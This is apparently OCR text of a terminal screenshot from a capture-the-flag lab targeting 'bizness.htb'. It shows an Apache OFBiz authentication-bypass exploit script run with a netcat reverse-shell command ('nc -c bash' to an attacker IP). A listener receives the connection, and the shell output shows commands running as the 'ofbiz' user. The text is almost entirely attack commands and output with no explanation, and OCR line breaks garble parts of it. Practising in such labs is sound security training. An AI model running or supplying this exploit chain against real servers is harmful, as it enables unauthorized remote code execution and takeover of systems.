 - : sudo openvpn
Downloads : nc
Downloads : nc
┌──(cyb3ritic㉿kali)-[~/Downloads]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.151] from (UNKNOWN) [10.10.11.252] 54084
whoami
ofbiz
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator
)
Apache-OFBiz-Authentication-Bypass : zsh
┌──(cyb3ritic㉿kali)-[~/Downloads/Apache-OFBiz-Authentication-Bypa
ss]
└─$ python3 exploit.py --url https://bizness.htb --cmd 'nc -c bash
10.10.14.151 1234'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.
aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of th
e command.
┌──(cyb3ritic㉿kali)-[~/Downloads/Apache-OFBiz-Authentication-Bypa
ss]
└─$